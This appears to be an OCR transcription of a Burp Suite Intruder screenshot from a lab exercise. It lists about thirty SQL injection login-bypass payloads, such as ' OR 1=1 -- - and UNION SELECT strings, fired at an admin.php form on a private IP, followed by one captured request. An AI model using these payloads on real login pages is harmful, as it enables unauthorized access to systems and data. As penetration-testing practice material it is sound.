 Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length Comment
0 200 1965
1 ' ' 200 1965
2 '' '' 200 1965
3 ` ` 200 1965
4 `` `` 200 1965
5 , , 200 1965
6 " " 200 1965
7 "" "" 200 1965
8 / / 200 1965
9 // // 200 1965
10 \ \ 200 1965
11 \\ \\ 200 1965
12 ; ; 200 1965
13 ' or " ' or " 200 1965
14 -- or # -- or # 200 1965
15 ' OR '1 ' OR '1 200 1965
16 ' OR 1 -- - ' OR 1 -- - 200 1965
17 " OR "" = " " OR "" = " 200 1965
18 " OR 1 = 1 -- - " OR 1 = 1 -- - 200 1965
19 ' OR '' = ' ' OR '' = ' 200 1965
20 '=' '=' 200 1965
21 'LIKE' 'LIKE' 200 1965
22 '=0--+ '=0--+ 200 1965
23 OR 1=1 OR 1=1 200 1965
24 ' OR 'x'='x ' OR 'x'='x 200 1965
25 ' AND id IS NULL; -- ' AND id IS NULL; -- 200 1965
26 test' UNION ALL SELECT NULL,... test' UNION ALL SELECT NULL,... 200 1965
27 AND 1 AND 1 200 1965
28 AND 0 AND 0 200 1965
29 AND true AND true 200 1965
30 AND false AND false 200 1965
Request Response
Pretty Raw Hex \n
1 GET /admin.php?username='&password=' HTTP/1.1
2 Host: 192.168.110.18
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36 OPR/82.0.4227.43
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://192.168.110.18/admin.php?username=admin&password=admin
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=6rt867qieibf8cbohutil2r91p
10 Connection: close
11
12
Search... 0 matches
Finished